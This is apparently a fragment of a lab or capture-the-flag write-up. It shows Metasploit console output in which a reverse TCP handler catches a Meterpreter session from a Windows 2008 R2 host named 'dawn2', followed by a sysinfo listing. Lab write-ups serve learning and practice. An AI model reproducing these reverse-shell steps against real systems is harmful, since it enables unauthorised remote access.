 msf6 exploit(basic_exploit_template) > run
[*] Started reverse TCP handler on 192.168.111.159:9999
[*] Sending stage (175174 bytes) to 192.168.111.54
[*] Meterpreter session 1 opened (192.168.111.159:9999 -> 192.168.111.54:38824) at 2021-03-05 11:07:30 -0600
meterpreter > sysinfo
Computer        : dawn2
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : dawn2
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >